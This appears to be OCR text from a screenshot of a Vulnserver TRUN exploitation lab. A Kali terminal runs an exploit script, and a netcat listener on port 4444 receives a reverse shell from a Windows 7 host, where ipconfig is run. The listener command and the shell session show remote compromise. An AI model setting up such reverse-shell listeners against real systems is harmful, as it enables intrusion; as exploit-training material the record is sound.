 root@kali:~/vulnserver/trun# ./5.py
root@kali:~/vulnserver/trun#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.2.130] from (UNKNOWN) [192.168.2.135] 49179
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Viktor\Desktop\vulnserver>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::e9fc:c68b:e37a:49eb%11
IPv4 Address. . . . . . . . . . . : 192.168.2.135